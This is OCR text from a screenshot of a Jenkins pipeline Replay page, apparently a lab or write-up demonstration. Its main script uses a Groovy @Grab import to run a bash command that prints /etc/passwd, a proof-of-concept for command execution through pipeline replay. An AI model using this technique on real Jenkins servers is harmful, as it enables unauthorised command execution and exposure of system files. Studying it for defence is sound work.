 Replay #4 [Jenkins]
不安全 172.16.222.129:8080/job/my-pipeline/4/replay/
Jenkins
search
User 1
| log out
Jenkins
my-pipeline
#4
回放
返回到项目
状态
变更历史
Console Output
View Build Information
回放
Pipeline Steps
上次构建
Replay #4
Allows you to replay a Pipeline build with a modified script. If any load steps were run, you can also modify the scripts they loaded.
Main Script
1
2 import org.buildobjects.process.ProcBuilder
3 @Grab('org.buildobjects:jproc:2.2.3')
4 class Dummy{ }
5
6 print new ProcBuilder("/bin/bash").withArgs("-c","cat /etc/passwd").run().getOutputString()
7
Pipeline Syntax
Run
Page generated: 2019-2-15 下午03时08分05秒
Jenkins